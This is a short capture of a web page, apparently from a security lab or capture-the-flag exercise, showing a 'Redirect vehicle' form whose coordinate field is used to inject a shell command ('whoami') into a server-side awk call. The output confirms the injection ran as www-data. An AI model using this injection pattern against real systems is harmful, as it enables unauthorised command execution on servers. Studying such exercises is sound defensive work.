 Executed: awk 'BEGIN {print sqrt(((-111)^2) + ((-222)^2))}';whoami;#)^2))}'
Result: 248.204 www-data
Redirect vehicle
To redirect a vehicle, enter it's registration plate and new coordinates (0 to 10000).
test
111 222)^2))}';whoami;#
Submit